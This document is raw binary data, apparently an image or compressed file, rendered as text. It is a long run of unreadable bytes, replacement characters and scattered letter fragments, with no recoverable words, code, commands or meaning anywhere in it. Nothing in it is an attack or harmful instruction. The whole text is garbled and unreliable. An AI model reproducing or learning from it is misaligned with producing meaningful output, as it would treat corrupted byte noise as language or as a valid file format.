 �	iy�Oٌ�V� QՖHa�$.1�+�FI�-R0��)�@���Ӕ-��� �������s�ݨ�8A�M\��Hε���b��X��U8�M͑��;�\9:NV͖���$��{����|X]o�Lʇ L}0� |�0(0Z�^����Si�a�E,@Ћ �L`��^��  O�[��0Ĵ�4$�����PZ ��4�� ?�S[d��HFK�a�������o��\?t�KZ�"l��x���hO��:t!l �4�0�h��"�P@�8��Ml���05l�t2�H��L��U� ����7�{<!��T<�����u�6�r\��rG<��29^��*�!�w=N�y�e㈹X�=�Ž���H<��a���쏑7��%�U�,����f�d�֌��\O�t���a��IB� ��䙞7��;��� @<�[P$?;�� �-ni�~�� �
��������D���F1��mp)5�LF���}�|�{e=��+	q G>�0��\�vx�]P%�j��P
|@��� �_�	��0צw�0�q�'Pf���i u�sV�&^����0@q�ZҨ4�m�@�������x7SV]oLN��d�8'�da.����,�+�UCsb�<�U?�K�������e����8���(��}������h�Vusrr!�0!���Kju��	` �% `Z_j�v3�{Q��FA3�7k!^�]�v^ �)��Tu ll ^pS�1���! >`� )p�@`rA1^�- pF\(�y�vqpW�����U��n�1  �U0�PjȆk��bc�GQ�R@P!�bsH�	wcy�pc�|7�c�As~%���舌hr����hW �,�UfU�6~�Q���|�2~�Uq�T���W�~TV<�S-9� �C �7W��0 |��<"z�@���0�\�@ 	�f U�sS���j�0k ���� q�,�j�&���ō����Bq Dp��-U�Y  �"�_r�h��9�0�w?$����@ P.!��w�y �h�K�Z� Y�6rH�n�t�E=�{�{�G�rd|_�)�W��HfdZ֊��}�G�Y��d��B��B`r=ٓ���7���ڗ~�JG�rI��1�ї�$�����Pgܐ�g��n����!p��N��O��C|��9�9 �@��ȁ�ej���7� P�x A�"a������v�k�$�^P��Uq��玀�W�F�p�a(@4r�w�	ֶ'��� �0 ��� � ����)�qArT�	E|���(g�7ޒ({C|��U��8 V+I��۷IB�,4yr�e� ��E}pe����@�$��AWP)Y�Ŕ�I,؉�~�d���R��� ZY�PZ��u��uo�hq�<�pg葖c�ɴ\AE1��j�& BWZ��u��'�����Ș�`A ��@İk�)�2J���BL"����[W�(P����_�_�@1P���&���@D) W @�P �p��P'`��Y�{��F%I!I@�psp��7'�p�"b��c�9a��S�2��2�D֓Lf���XUF��ٟ���4�N���;�j�-����GY��f�X-q� �،�j���@rdY��0��N� qa P���i�ȋf ��u�6="0k�AeP'�j30AaA@"�`_�*��J��j��*�`� r�ʐФ�0` ��K\�7Ɛ��
upaB\r  j� � �nrY$��_"&��P�T�T � P� ���o(�l荈�b�!v�(l���P	���y|7���չ�}�dα��:�}Ũ5i�0���Z�5'YJ,�zJ7�����O��ȱ�)l6��zx���:v��<�# �00!#!
��f ȴ Ǡ�������6`#G� � ^��2�w��hj��7Zt�pQ�5���� ��
� d�;&��z��m���p�RG^�0ȰPr�hp��p{=1bD�0b"fb�+lںR�6~�qD���)c�S|(�%{�}��5���-�/K~e�3��ʞ+{9kf;�"'�����ᳰ�W0K狾�TKʢ����JO�[j���qu��pr����ځL�!����if{�J	�@3�dj? p!3q8s1@�12��g�!�Э�$KQ�!lsR��Z`y�`
F�a���PW�_�<���@\��^� �y�9��G	o�p��b9���@�^��Z�^��[<	 o�1�����4r�p#[��`�P0���ǲ�*~�Y�eV�g�d��G���%Y���:�׽�A��HJ�cɗ�;�ȴ���f��b�LԸ �e ����0�i .���V!�v3v�"��P��Y@	,�-P#�$� B�P��?p�3�(�� ����/,p�@��#A��b�V���b�G�ڑ- �?�ndjne�Ě�-�K'p> ��0 �)\�|"���� �V��W�yy�@)ɷ�c��W�*`�R��a��FG��k��� ɻ����.��!�G�2m�6+:&��ߋ��rB;��>��@�:B9I}��ɸd� �@n	 � j��!r!L��x	���\-`4��%`�-�Bհ�r� j7!�!HP�<��v� ?��]C^"b�����vP�3)�$�Я��	[�r@�S���'�b��F@x�� ϐy�p�P�� �b�ZA�Yw�<`h��ݐ��ۻFt�ۼ�1���g��R�GU�{̌"͇�"�(i�&k�x����<�1	�6-�2K�7�+�|;}���Vc��;���:(G�+������Ԗ��L�$���! @i�"g����� ��!�v���\GbjH���\3q�H�>2��l�v�"!B�dy�"*����$��$��	r �>�_	u�q��� @Ӱ
o�y]�P!D�=��5� � !��E@1�UP	\��*�, ^��]��p!]�\�m���m>�=Q�=* �{�%m8�{���ҫA�l�������a��<q���Xd�|f����f5m鮱��,�^��q����T�M]�,G�^��R�&���urPZ�~��u"���@d1Q#���d��eE,��\�qP3� ����`HP��"/b1�.6��@q@	^���&��Et� ��`D��%��&�N1p�1����l�6{��*p4��'R0�9�U��yq���p����g`�G���{"�]�~n�x�,��-ӟ��-�����-J�"���������Ô�=����9��������$�$I  �� �� �����c�Ү`�`��ao2���A��o�q4��a?�p���E�*1���/a��L�6�p/L���`�55Rc�"0����-�
{' L�a��%	�WP�'�ZD �@���Q	�����To�Tx����o\�g ���K|�p(�؝��U���;����ވE��߈A��3G�׏��q��N:�br����"�._,��K�<�O,��;�;=��I}K�����fE� A�/4k&m�>d4hPND���8PcF�9�����L�8�̌d'M"c�d#I(����6c�o�n����7���I�L>|L�6��g��I
"Dtq��c.)P�gL�"/' ,
B���ni�z�z�
O  aě��O�:��8q%9��vA���T+WQq��Kf*)�t����++�\U1�*9F[H}��5����-�پ}����5����o7�\�r�ʅ��]zt!͛��>݁u��d��;����W~Ew�˗��I��W�ǿ��t���w@��������Ao��40�4��&��B�["S���7�PC?�
��ʈ/t0/P0���$��  �H*Ǐv��Rȥ�2��a.�E��1��(4��%r��	n���'wl�
��z**6�� ��#5�#L��,
��q-@h��
��,:O:�A! ��� �,o.�*�P[L���IF2�d[M�*.��1d.�L�'6ƂKU�46B�	�Tc��Ӎ7���6Z��U*�.LNH!�XR�n<����Tv:g�[.Z���P���6�>ʁ�rVp��2 7���a��oխo�r�M����6_}���`DrLj�8�  ��1��(��K�u��ǒNBJ�#&�D��6��$2nq�Ȏ	�&�&F0����Ĥ B /� d�A��D�����VY%�>A��"+Fo���A䐣/���3/bH-5)r0�S�Pu5���,�aX0�Ī����VLn�/�!�;�mV��9�[�CܸY����%��<r'�V�v�%p:h�6;d+�v�/�n��^�!D��(D}u�l�u���=w�w�w�ϽB!:$����g�5�؈y�5zBa��A�"�h����/҈��������A?I��o�$Z|�Ir~�Wb!�eZ�$�[�����@pfa�G
�`�oIA�&����h)XE
"(�`�W�����i��ήv���A`D����l�R�<r���v�Ԫp�C���R�BU�y�CVO�
p��[�*q��UnǞ���Y����.�9�l�<� cxғӹ��^��Գ�%�qv��@.T�;�Q:y�)V0HBҐ�Dd"�R�_���U��q�{GI���Q�A ��(��Kr�y���%�w��=Od3ae%Q	>������e��Ǒ���������"a�@tA'H� ����JK!>p�m�@ �6O��.p4�!(j
�
F��	��(��w�'-����oA����O�!�¢m8� .�P�"�(�cU� :ݳ֘��i�Zs�E+j�8nKtul�eG.�Y�*]K�F�B���Q$!	�i ���_JZЂ.x�z� ���O>�x�z��Ju&Um PI��U��V�jV��Ս|U�@�U�����U�-�B�� e��4R@<3ӈ@N0�E�eq �v�E��"�YXN@�p!��_�9�,�/ �!�IOH���0 hjO�ZӲ����<
�,.����mg�-v�>��h}�h!;���h��F�sӎr����?����k���[]�b��֡)w��\��x��N�A��L#@]_�?P���(�$|�J�MkW�������hm�Gܻ`�R��,a�	Ϥ  �\�D�StX�p�B����&[�q� o@��pNx,�Fȁ7B��	Ё?�1#�A�\A^PAז6%�m���͓15P(㍟��@4h�P��6b�[Zi�BK��w)�QlW��i��:��QZ�it�R�.���s���f�
ں��i��5:���l]��z�E,�^4���խ���)<���`&��	����:�X�uV[P�i�,� S>~��D �� V�'��X� 4������<�@B@`�a��	���.`pi�J�	6A't���=��nv��I�a>��D.#ԶPЀ�+2�Y8����E!��Bn��s�p6��@�x�H+J�FH|�g��
�e��4b}8��q�O�� _s�D^~)��
"q�����k]�\�s�U�ﵹ��j�*��>�ϻ�W��j�j{���h�� ���iL��Lq��&��q8� ���8@�{���с7� ��A��ɖ�R8��������zw@�\��^�Kv�6�	�߃��m����;* �MCޞ�g�Z?���Ag���r􄄰��\:�@�L�5��۞��}�}o�3��� ��& s�/��~�}�W�է��}�[����~��/��k_��7������ѐ�v��,danhʿ�B� @r��7`v�x0�E ����KBp~P�=��A�@�U@&S�tp��DZ'SH8  d8P�d�tAd�|�|AHA�7����Av���K~�<�Be�-(�<�+4���˖A�36"�(�(,�B�#$dq�耸�k/���c1��(�dI�<k��y$��9��:�C��?�5���è`
���<���؁�34|@�=�CGx1ĺ57Ȃux G@��|XBXD�@�sH� tXt��8@�U�S� �Y���زZ�E]�E]��-�E�!�[ $�!��3ڢ%l;k��CE���Z�Ⴝ6,���B~�B���i�F~h3/�p��q�p��8��vL4f
�hp�y��/���G{?�Gh�1xp\s�=HĹC�i
Gp��D7��\��0@�l
e�<�5Sp@B�HB�Őɑ��1�Y�#�"c,B�F�`F��Ab(���ɜ����r�Fu�(���n4��I��F0�f�8�G�C�c9�0/z��|P�P�5Q�8���~�5=�C[�@���Ȏ�?S�tȂ=�H�t��õ�܁;�x�^ك�܃�L\��F$��D��T��$ƇbI��sI��m\��tJ.|�k/��L�Gr�Lʐ�ʒ������C���	up����RH��G�4>},K�$�|4K�<KAD��䐺|���D�\�1M$7��;��;x���x����[3 |�Hx���4��DO�$F!d(�3�+ڭ$�43��/�DJ.$$����JGҬB�Іc�h�E�U�UЦ�=E��t�ăh������)��P��	��"��)p.�)(�P�����^������������� N�t
�� B��\����w ����\��#�7ȂG$�,xD$�GD�F���;�,�R�0�1%�25S0���T��$BȄOϓ�
1��3?�O�4C�C~Q)��B��BM?�S+��@��rQ�Ee�FmT�"GUT��
-gH ���M�T1 P  �PP�)���"P 2P�"(��$��Y��Z��[��\�U\� �2�< ���Hep�u� �˾t����(Ȁ���C�;8�w� �xV38��V�h�r5�sE�tU�ue�vu�wW�k�4}S�`��LFđ�
�J��;U�<�����#�c�a!�>ZJ�꣊��CU���'ܗ���O��L�U0[Wp�` Yl0Y_ l�)P�]pY2 Y5�]�ٛ�ٜ����
\OA�,����kt؄n�VEh�m�V��;pڦ��gWr�׭�ڮ�گ=�,UӨ�7�<7�Wĉ���:eX>�L���0�ؤ�%����%8M�d�>�[��[?��n�X}��v��S�U�,��9 0@lx�MY`lX�`��]�)��"$p\�5��E�]=y$VG�H��B@��@p� Wi�����x��}���u�9�3�Z�U��e�w5P8��p0Ӽr�7����G�j[��.�G�%�:����*��r����ѳLaF���%�=z��`����h����Wx_@���T�5����]W(�]��[,H���]����?	�t��((�M@�f��B(��VO�Z��@���ݝ��x�w��M؄Ah�� ΀��,�"�8[��^[F�:_���X�s#RWp�����+N�pT�b!�_~Ȁ="TB[���4>c�Hc?T)^W�eB�I\;���W��`�#�)P5��<`�<(�`]x�zPYW@�W��Y�9�,�`1��M�dި]�5j� �Oh@ޅ�fZ�g�x��VE���:1����^��]��"$&B�]b�pSd��
���r�;j؅�:�7�[��)�FУ
��;b��16�����	g?M���;�|�c:����U1��΃]Pp�^P8d5��/�]���-�`�`I��9X$P�9X�I��F]C`]��A��BH�B��``�m�}x�Ne x/؄fC�X / ��(��E����s��z�([dT��ޣ�����L��1���Z=���&P� c�S��88���;�f��#��[	kw��Fb�:�_w�]�5�l؅v&U�P�<8�<`�]` u��"PHv���"X���M�T$���(P�pl��l�MG(�(O1�B �A��m�7�e�me�aEP���/��f�@�t�8����wș-���.Wpe^t�L�(� �r�v�V��1_U�>H_0GR��k�y3/�ޠD=:m���ރ�]�f�#����18����chf���v�w�C߸U,YP�/� D`���k(8�#��~f58ȃAVh_��=�@��ǝ�>�)�lԭ�����ւ=Ѓ��ȿ7(�� ��f�gH�vmYvZ ��D��7PE��x��n`�I&���6��6hu��+� nA�
�%� |"߸�6��^f��to�0=�ns�V=��jln�	I���j<zo�)���s����e�.��Cy��zV &` � udσ<�	�u8J�g�/�W�΃`X�]�bXbp(`�]���d��*X�Z�]U�h#�X�BG(7�F����~�� E�ؾ�w��J�G��m�0	f�1�.( F�:��/GW� b(}���M�+"s�ʕ3��������0zs������P�^�wQ��s@?�����	�W�����|���Tw�U���^��	�) �H�Mh�<p��JWm�"p�]��X'Q2H]��u�U�����������U#�5�B��(`��qYf��mhW�g߄7���1Spx��@�u�#���uׇ,?�� �8	sW�^<�x��yG�z�w|?��x���3�3�燀����x�1���s�8�s�i��6g����_kp>3q�����y�U18�^�u��Af *(	�&X�"�$�((�#`�)@y��t5`�ٜ*&�� z��y���W��W�
�U��� iO�����f�Ԇe��~p����K,��Hٽ�U��a�	[���s!n�����sEwwm�� p ����Sp!3B��Ŋ)���l߾���d�O$ɑ&36�r%˖-�8�)3f�-W�˩3��>[:ةS�J�B���z�hѣ+~�<��ߒ��J�GJi�F�.��u��?��M��%ڴc��l�V�Z������R.O�~U
�'x0�sL�x�!$��0`0BA�/����IH�p�S$�(��L�|�#y�L!�ev� k��	�x7���U�-<���Ə#� f8G|�*���a���g(�a ��(<C�Ã����!=�ܔp���EqNKva���XP@�)(��fԁ
B������"�Ƅ]�aEy�5לTb�I$��[���"����?=��TL��WR7��_Y�5WN+�DB愣J� 9�q5��^+1�QO�$c�S���[YfEc�>v��fg�S�0��@&_���H�EL� i
����y�P�v�s0ǜ
U<)���v���B*���3L�1G�s��p�th�F\物��w!���� <�����)��3���B2��CTx�I�����-�nQ��r{���zhQFq���HQ�cRUNVp�&��+q��:�S�P=
ťK@�%dM��Q�\J�h�Q�p�`:��bE<�_��$&�Gi<�Je�2b���2d\(�.k`1�E@1�y�̛�
�k#����G��E���������©��SS��4��ѣR�Q�z�u��у��=3@�=��3(����x!�!�7� ��~�a���␵�J��AudP��?��3Q�`��1�i�9B�g~8��v8�HM�����K5p�Ru\#���+ՎKm����-,�
aQu��1�W̏��;�<���)c��{����!�&�E0�E(0�"�����jCY��M��J��F���h��֦�c�"0�
�B���MT�ʇޠ�S��lC�3:(�<�xF�B�f���B���c�X�A���!."�B� 2@��D�m�}���]��CT�A|��!�t�p�s��u�p���B��q�{���Qv'%ɥzQ����%	zcA���41�)�_u����<5Rɋ#�X��i7�h��"p�P|� jhMn3(P�.�hp�3E�IeS���F	�7?�P*y�����*�D+����C�xAh6��#<TD������;�Qa7�a��9�S���/����[��$p��IkAG<�CVY�	b���F%"o|�A9��+�  ��"�F�E��	��y�|���[�h<�бy�c��(���q.�����σʫ�C��x#2L}_�B�W����0s�<��b�����A���+f�V*�7*S��4��,�R�J�U�
Fk�q�S���ky0؃`��< @۞э���<�:�۞ɷn�W� _���á�� ���8
�Ӈ�DȂ|Pu�����@�x����!�>��<���[��-���+� -c��ڝ,��n�K��Q�M/b��#��[�:L�m|�o�'R��|���
PJ&L�X�>N:C`A~� 0��^����7n�)���y���Zդ"�b�/}�)�η
T�j���n���U�%��s�T��9�� �Vn{���R��B�1��7c���� P!�f'���'�a[�q"�t��#�:�
D��zV��	��������e�ƅ��v{1�"Ե��d����K�mp����~J����f3���%Lo���	��6�B�*�9��L('�n�@h<��>X����cP<@:�����AHp�_������Q�zK|8�"�a0�78 ��m�#t�y������4F2���a\�?�!�dƁC�,^�3\���T.�7^l����R1�P�""t2��\;$�޶�R;G�4���{�N�h/�V��J��͝��yK^��n�$�J�ݼ%$�|tܻ�9��� $�� ��
G0v�\�/P�е�2x��P܀�(�c����}sh��틀��\�(G�
��TM��}����!|�#
�Y�u���@=x�w  }�-��xk70���|������9��BZ@�l�A��]�Ѕ||��q�,��yy$��,"N�m�_�DH��m�(��>�o���0zAYw�7�M�w�['�NJi��{o�Q��E5�$�YE&�2sR���K�χIw�\��,�_X�`���pa5,�i�p��5+����Ё;����6N�]>sQ��ϙNh���x�l?O� �ޝ�ի��0��V�m�{�F2X���NshA�P ���9�qޞC3������A��CTH��@>�]>U۶ݝ�ݸ�]K����EJ�@9x���
E�`9��jMY����Q]��H���L|���: �u��U���J�����
 a*��!��o �L@� <�ʹ�{Ƀ �eh��0���	�(�{\�-��q~�!~���a�-�������`������w����wH�ۀ�ۨ�� �04
�����-|C5<Jn�O�d��d�7�b�D,d!�J�	��b�e�f��@�M�,V�I\ Kh�
J���D݈�H�����BE��@�22#3�`�4��U^��^�5�4J��DI9x^Z0!�9!�-�(�e� �`!8�b �j|���P�%�lh�!̜*�!�)��crǧ�!E��T���x�"��2�Z"R���_Ӆ@$^�M�&t��AA��D�Aa�� ��郌������DHg��Q�ON�-��\��m���͑�Y�ߑ�	��4�▱�@��<�J��D]%UT�\leV6OF	�)�7�^�)�r���������|���8"A�L�ťeD�@�@����|1�RU�a>
�] bf\ 
�@Z]AJ��	FBF�ۨMZy�(�" @��
[���IXb�$�����H���4@`au�8�b��D�p�C,�>��-_N��=�$�P�"J���pI�� Y,�5N�M`^T���]�X얖U�ޕ'je�Dq���Dx��O��q4 ALMAf��jȜ%��m|�x\d��JMA��,0G�lF�@����>DڤD�$dJfq\@A�s�A>��)�CȁC�Gh¨h�1�|P@"��� 3\@0b��	�A"�A$����� n�g �C���@�K"��g�X�m�M�x�qg+Ɲ>g,Z�Pd���-�Y��.Fevv��yT䝞w��xF��ɧZ�!��1��E���������[��T�gr�Ý��,�@��眔�VgH͗�g�������̤��AAƵ�6<�9</@Cn�#|��A���Y����uʯ*��
P&t�ǉ�����My � (�4d	��8$�1��!ndLݷ�@
�f"DtB'�A�.Cp�p@;DH˰Q� �C`�8��pi��$�F�9g �]��"방J�E�j.ڈ"c�=����i����x��A�
���FI�����"�]#�aeW�_<*"M���5���B5��@)9מU��Q�\R\�F ���	K�RV�u�p��M0�0 C6 �$��j(B�Cc6�a�-� dbH��ʹ�ʵ\|���+E8�)ȇ�a&� �/M[iB"��ກ8B	@ 	i+3lk�����$v��A��A؂-H 4 �A�� ��p��B�D����A�@9������AH�NV�ڮ�bpf֘�bj��Ĺ$�?�V㉧�T�e@���w:��^,�^�r�V��:L#<��1YY�ĔL p�X�-�A���@=
���ҟx�� G�A$�0@e��i�A`�b��>$Ct�r����	�A���%�<�����d���Y���.	F�Ձ���9@�> ��A	�� ����Fv�5� T��+hA��+���@��$�yӄ�d�Ô�� �n�r�iܭ��+ti�oZ�����Z���h/�� 1zTXXc9X/�R/���b/�E�q����q�,�}o8���� ��P�@CŁBp��H������Aĥ\�k�O�(n`�|� �����B�|A8�� /�B1G�(D?6��E8BB�
fz ܁����b `���A�����5��\�6�@��D8A-��<>i��J�020���$��+E��e�]V#���s?��>[�	CL���f[��7��ZO7�E9�E������Xc��Y#84���C��X/K�tH�U
�D��Jd��'�����XCP�̀���Ԁ�gkPF���|�\� �<�e��C�*����� |@8�6���@�>�CD 6̀���, �2�R�f(s�*0w�2���	�  x�&��&܁"T�=s"��`���4����5ӊ���l�hA9�́���$Ȃ*�_�<VDH��� �6>��k��o�������n��+�	�G�T ��t�:��t��@�Nx�`�JC�N4��Ċ,�E���I��0��\4Bu��qG�wۄwg�pc�2�AE��F���կ*@� @@'gR@����BT�I;�C�.(Jk�(8/��6L63�Ci�'"� �����(�$܍d9(��7/'�$��T������HB\��\���\C>�5�0 l�&D�;��u(B�A ��	��0�\���@�D)؂f�Ȃ�p �ʃ0A�" "D���o��A�C��F�0�9��T�����+sƝoC`�g�b����
,/K��*��3z�#��,�d@|�zz2Nw�O�)G���r��U8z������w4J���zw/l����oz�,Ad ��Ŭ��� p�.���}�O�@x�tA1���+�~y;�@\�%�e+��]�H@��$"��D�W��|���@L� ���@l����r(pG�@�6
�{p����@��_2��(y$�a��@b�@���@H�TBB`99k�<��X~�F��A���o� 2ĤeY�C�*H�R��[��o�G@�h�,�.��7�A�+}���4��C}���g�����:�?��D|:���c%ԓ�ӯ����zWȺ��z��}ƚ��d=Z�׫D����������������(��� A8 �CtA;@W0؀�B�Lk��'sSpA�� ܆���M�@� �sĊ���{����?�)�� Bf&���4��@�� �?@$y��	�� L�������tBt�fk��'��@��M������=B�pJ ;��.@�8��@g��Q�3� ?��>��bE�W�Ӹ��cG�A�9�dɑKP�,���I�/C
qPnbM�7q�I�L�2i�:T'O�G��D��iS�O�R�E�j@�CC(�
|)�f�e�\�iQDÑ.�y�V�Bo��\`2e�A�v�SW��b�v�+��H�/<f[Cl��1�P`a��	��A��7Z��Р���'�tk�UT��ݺ`�=n�D�L�wr^��`��4��$J�� ��oBD�N�B�U���@'8l�h���A�Y7jh�:I2P�|)@*C}�����c&����U�Ͽ̠������h���/�	��B|�'C<&�H��"���F�H��QLQ�MZ�R��1Ft")a�Qǜh���M�!�* ��Р�p�P8���1�K+�te28h�
 ��� (@.c���WF F�5\��^�`�(���m��C$�h��"pPb�b0"[f�l�.�b�9$]��HF�Đ��OU���Q/,�@3P59�x��;0 >H� �����B`�&�D�J~� ��h֖-����q�� n�E�8�@��軏4�ڠP���PA��h��w�=W�K�H�7��&%񢞀X��	>Q���Q��D�@Xa�v���5"�ȍ�"���8PB,9��*�(	2j���"f`Y����&.����I��&���e�5f@ ^j�����B0��/���P� �	�uTK悱�&[5d�d�/xt�a�n�^��A�7T�Ã @��À,��$��H����J��H��D��9��_��AInx�p����"Ay�w^ut�TQ����3���{��&~��H�����gq	�2jb��ɠ��Q\ށ�*��x�F8�	�Р�%��r��[c���$4ȣ�A&�<�I<.#�Pmc� ���#r���}\���[�b[�"n�Q�A80�F��h�7����O�M�A����$"�!
��	�q�:���H�A �����*@ ��k A>T�B��s���w��h($�4�(c�t�;!�Ѿ��/������I�0o�ȞCʱ�9�z+��
yH~$r�(	$�2��E�PY�Z�>I��Y�����p�KZ0B\�a���H�7L@
 cs8����ȸ%�0�<C/Ӏ�P2*�C��!�v�V����`G���t���PWnZ%�<M|��
�q�� &�)HA�d�!�́���\ p�9�bs(�I�0���uh|��h�sh�@�Avg/9�.a	�P��G�K�����Ї�����0i9���'�B�%/�Ҙδ�7��N3�ӟ6��'��4ɱ@Ё
x��� %M	k��Z��t� T��9r� 8�m�@F��kcs����D u@2��'�l� ���4q"DUP�. 6ɎM�l�ܦ�a$����b?�)#���	ް�wH(�� ����D���~~Jb ϒ<W�V�+��p}A�\��h}�"�E�%�3PՈ��z#�
"���_t��l�!=R��h�{�k<������iKV:_����u�
��i���!: 2,8+P Cn��#L��0F,�����À+ⷆ-�r.@B�@�"#R`��ʶ���݇o'��cᳲ�<I`�ƧIEHK������u� �$8�i���=�9	�Jb���CUX�4�sh�̴�
V�
X��$�.��ٺĝ�.3���m@�uѡ��)d(����^��Ȝ�u��!iI�d	�pT��z�Ƈ8B�4 �7)=^��6���	NH�o|`P�fp��zeEP:>`o���H�7.�yb��t��mqv ,l�9_���m���@	J\g8���� � +<@EW�@�1��0�p��d@�}$Zg����@rA�o�&U�� ��F�q����1HR@�Қ��g�@�|:dKƌ�p�X냳��X�Y� J��Fj�@,8������7���Ӕ��I~!�`�uDP�6%�)�'�oh���=%P+.�����!5�.\��\Gh�Z&P���}:D���  �>���;"�f��w��)���M
\��)I�Tp�$�bd�9��0(@�`��8�3E�yL#>�3�6�t]�W:,�mm|(ô��v�@&o?�"�g���/P��6�!��I�ak@�5T��9Aj��> |G�V�B���x ��G>�a���\���E/�#.��!# � � 1N l�.j��@�陠d�@� _�./���a���@=��Ԡ�A�h`h`lA<|o}��o���2 �v07 �d�	�I�%q��������`�*�؎
��`��8��
\� �b��/������)���9$�-�ī|�����0�ҁ �&4Ta��4��F��2�������R�ƞdO��:`d�� ��E1���� ��	����H�yC"�� �`����	����o�j
�z	���`�d�g���Ĺ�p�Ë"�B�����@�+b�����E"f�1�����C��.�Z��`P����A�!=�f*�@}�qr!�!�!!2"%���@ �ѡ�&�Zq����� �ִ�(�zQ�@�`�����!���)���>Ha"jf����BV ��B���o�����1 �a�*�2+�2%� ��+/-h h��r6!��)����L�������.�2/Q�/��/10��j#�)��s�ЁR�$�J�*�
@*�`�!d�-	�
]�"�Hi*�  �ᙸ�
� �6k��A2�n��)���K
'ԋ*�sD��s9��9��9�3:�s:��:��:�3;�S�;��;�Sĳ�3<��;E�<�s=�s;�S;�3>�s>��9ij)��2?,L�3M!�3��RДA��rc�/��.!�A%4B)tB-�B1�65� �2La���5	 
`
� �@� �@@� �
��
��	ր
\�j��� ����`�aC�T����/�7�!8	����@d*�^�rw�40�L�4L��L#T?L��T1�t1CtNW�	a�aR N �4R N�4!�OuP��UN��N��NSN%UD�4D-UD�4S5uS9uS=TM?�C�ETIuTMT�4UUuU5�7�TJ�C�rV�V��Vi�Vu5Wy�V�TC��?�a�?�a�5`�-ƠZ��	��`j��0NT�ެ��5u\k##�By�)�4 h3F�SK�^��8�UD�tL�UL��W{�U��T;�M'O��N�O�P�4a�a�Ov`)�R6`?uM�4T�T9�\=�UA6dE�+}�AtHdWUvWW�_]�e}�\�2A�AZ�5�g�AZ�5e4�
p`��.k6��
V4\��u�
�� gTfe��4Js]�4x�^�v^ɖ*�U_��I�v_��//TB�d�DVS'vR	�`	a%Ua��a�Vb'�R)�b+`G5cKuq9U;�C�vd%wr)�U��Bߖe5�e7f5k��j�ֲfw�g�g��

 /�2v��vj!AO�F`���t��1|�v8g��vy�vK�+_�moL�Ue��_9c9Ub�vO�b�o�aW`-�|cw}7r?�x+7~�WdK�d��wA3�s��s��s�W��OA�`j�VA�!I�.m�"��g�@��RZ�������4�t $�54)�~?V]��J�l�y��^�ԅ�v�wS�-�VO6���T/6S1�n�� �oǗo|wp�M1�p5�}��}w~���S6s��a����8xcֆ�R���v}7A�� �A��Y�6�@ B�0"`NQ���Kw��3��y��C�7Ka����^��z�X)�Kn;nc�և�T`��Ta�Ԉ#���7��/�|�b7�M�c��Uy�I��V;7��X��C��&��"Ԙ/n��-D�~Z�Y�R/o�/�JMx)]uNP����O�lYc�yiXz��6p�~�7����`���9y�79��Y�ӗM/֔ۗ�E���yr�x����i��g�W�8���^�!I��m}� ,�D�x�j+��Q��Hu���.P8������]���m���nP�}�M-�O!bߔa�o6b�}G����}:�Qu��y���)��B�:����kٖQ���	B�'��福Q9|0!8z��KM�8�v��W�M�m�u���B'oqv��|ٹ�q��%6���M-Vq7���r�q���	���zB�z��������6�pk'o��*_أ����Y��70ex��kպT�9�Ӵ��`��Ub]�|?���y���S����qy8�����۟{��{������������{�$C�B�K/;�Y���W��Z^ͺ�E;����z)��V;��W����_���yZ�Y:��ڷy������z�o5x��������A
��]�҄����0���U�ú�#�����L{n���ʹM��{���7�;��֥wZ�9u��:�i|�{��mܿu�H �����e����w'c�yc�k�(lA:y3ې7������w��ټ�j�I���X���Sܽg{�Cٶe\qk��w;����w<����B�\����\��͡"Ǎz����z�/��T���í�L�<��:��{{U�O��6�eۮ������T%��ל��Z�M*z<յ��Y���խzk��)���R'�1ܻ?۳C�ї�ε�}!�Sv��؈��7��+5�ݴ����E�}��cK�Թ]US=�[=���ɽ�	�ϥ;�S�)\���<�Y�������|ˑ=�Y[�߻���̕�p?��u;�y;�kݻݰ���:�%��˽�E8)�]���z������:�1[ީ������]�w�9y1]{��\��}��}m��C]�I]��|�����ۋ[܉��G����~\-���V�����@aꩾ��>�^ꭾ�^������>�~�ɞ��>��>�Aa�������^�՞��>�������������~����^����������������#_�'_���	�_��^�5 C>C=��]��7q6X��i? b_6f��a�Qr_�	��]��}�[C�u��O��k�CC�i��A��[_=��i��g_x/�}�������e?�[��B���������п��۟��?�����ÿ�� t�G���}(\Ȑ���6���!Ă)6�x�Ɖ/f�82$đ8��RaB11��2&A�k�L���� 0wJ��&P�[ꌩ��ѧK;���0(ӅNGZ��T�V�T��9S�דY�F���وm��5�T�ݹ���{s�ړ~�^U*��]�H놕�X�Q���{����{}��0X� !�# � ,    �^ � �$H���D'*\x���Jt�`�+��Pc�z$2dA~P��D�(�lISaL�_�D93�H�5]&lys�Q�GS*��t�ѧ.�2]0���O?h�z��W�S���Z��Y�b�
�)4$[�0y;��ɢCY��;��]�p����o`�'FX̸�c>�"K��o��ˌ!S�l��Q�)���9��Ѥ�6u�ūY�~���ԵC�&�{�nϽE�f��pج[?P\�o�͕���y���SϮ:y����{��N|�x��e���^w{��O��x�&c݌�˿_7�s�1��7`��M��"H`g�i��~Nh!��IX!�����i�O7�0ӡ��"i"&�"p$��"f-�bd)�8�e5���c=��cw.�7ِ�9���Q��b5�X�O �'z�e�W��!2X��S�(�9cRv��c�h��fv�f���覜���L���g�̀�e�^��1��(h�\v#Y}��!餔J�%����bZ駔v!�"|@ɨ������@ꫩ���*��.pꭚ��)��ڪk�"tqŬ�Z*%1\���Kl�� ��ԪZ�� [-�����͂{l�����Ӗ���Z{mǴ����+����k/���+/����.��N�,��
K�ў���/l����@��i4����b�.�"��	3�,�_�E��zm�+���_aq�3�|,�6;��<��ǔx�:�@�?L3�?�<��5QG�>M?��5�\���MW�O:�@u�g��6���6�aS3��dϝ�N����L���O>� ��#����''���/xߟ<nJ L#���n3���o�9�jg��M��4�k^:謫M�L�nJ4������m��;����zӸ��{�#����޼߷o���Ϯ;��+���~N9�/�������+�����v���.z���=�گ�:�{��ߑ{��a��Om�����@�%0w�#��R��|���;`�g��N|a� K׾��Oo��@dT��d�lZc��@���Oyp�[>t6��0o7$����ǽ�E�rM����&:�P���V�7*��iV��?��E�]�x[�]��E.F�u�[[���޹�p�"�x�͡�|F�c���G�5������υpmsLb 'hG��ё�ԛ���=>�tD^��I"���.��դ��R��P#%!׆��<�c�"8�F*���Tb�B��^���^sGE��ϊo��f�.f�&1��I723�Ŵf1�yF�U�{|��iHL
